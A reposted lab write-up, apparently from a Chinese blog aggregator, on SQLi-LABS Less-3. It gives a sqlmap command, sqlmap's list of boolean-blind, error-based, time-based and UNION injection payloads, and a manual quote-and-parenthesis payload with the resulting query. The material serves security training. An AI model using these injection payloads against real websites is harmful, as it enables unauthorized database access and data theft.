SQLi-LABS Page-3(Basic Challenges)
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQLi-LABS Page-3(Basic Challenges)相关的知识,希望对你有一定的参考价值。
sqlmap:
python sqlmap.py -u "http://mysqli/Less-3/?id=1"
---

Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1‘) AND 4620=4620 AND (‘HTMI‘=‘HTMI
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1‘) AND (SELECT 9599 FROM(SELECT COUNT(*),CONCAT(0x717a767871,(SELECT (ELT(9599=9599,1))),0x71766b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (‘JrIB‘=‘JrIB
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1‘) AND SLEEP(5) AND (‘XDSb‘=‘XDSb
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4065‘) UNION ALL SELECT NULL,NULL,CONCAT(0x717a767871,0x436543777a77706348616c56515565776d444b416a44746c6d734b45527144716b76676e656e784f,0x71766b7071)-- bKcT
---
手动:
id=1‘) and (‘1‘=‘1

sql语句:select * from user where name=‘ss‘ and (id = ‘1‘) and (‘1‘=‘1‘)
以上是关于SQLi-LABS Page-3(Basic Challenges)的主要内容,如果未能解决你的问题,请参考以下文章
SQLi-LABS Page-4(Basic Challenges)
SQLi-LABS Page-2(Basic Challenges)
SQLi-LABS Page-1(Basic Challenges)
SQL注入SQLi-LABS Page-1(Basic Challenges Less1-Less22)